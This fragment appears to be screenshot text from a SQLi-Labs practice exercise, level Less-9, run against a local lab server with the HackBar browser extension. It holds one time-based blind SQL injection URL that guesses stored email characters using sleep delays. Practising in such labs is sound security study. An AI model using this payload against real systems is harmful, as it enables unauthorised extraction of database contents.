 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encoding SQL XSS LFI XXE Other
http://127.0.0.1:81/Less-9/?id=1' and if((select substr(email_id,1,1) from
security.emails limit 0,1)='d',sleep(5),sleep(0))-- -